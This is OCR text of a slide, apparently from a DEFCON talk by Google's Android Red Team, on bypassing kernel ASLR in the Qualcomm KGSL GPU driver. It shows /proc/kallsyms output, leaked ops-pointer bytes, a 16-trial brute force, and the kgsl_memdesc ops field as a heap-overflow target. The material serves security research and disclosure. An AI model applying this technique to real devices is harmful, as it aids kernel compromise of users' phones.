 Exploitation: bypassing kASLR
Method A: Direct kALSR bypass
:/ # cat /proc/kallsyms | grep "ffffffdd39066f"
ffffffdd39066f60 r kgsl_contiguous_ops [msm_kgsl]
ffffffdd39066fc0 r kgsl_secure_page_ops [msm_kgsl]
ffffffdd39066f90 r kgsl_secure_system_ops [msm_kgsl]
ffffffdd39066ff0 r kgsl_system_ops [msm_kgsl]
Ops=kgsl_secure_page_ops 0C F6 60 93 DD FF FF FF
→kgsl_contiguous_ops 06 F6 60 93 DD FF FF FF
Known The Same
Method B: Brute Force 16 trials
ffffffdd39066f60 r kgsl_contiguous_ops [msm_kgsl]
ffffffdd39067020 r kgsl_page_ops [msm_kgsl]
Ops=kgsl_page_ops 02 07 60 93 DD FF FF FF
→kgsl_contiguous_ops 06 F6 60 93 DD FF FF FF
Guess these 4 bits = 16 trials
Heap
Overflow
struct kgsl_memdesc {
struct kgsl_pagetable *pagetable;
void *hostptr;
unsigned int hostptr_count;
Not used
uint64_t gpuaddr;
phys_addr_t physaddr;
uint64_t size;
unsigned int priv;
struct sg_table *sgt;
const struct kgsl_memdesc_ops *ops;
Google
ANDROID
RED TEAM
DEFCON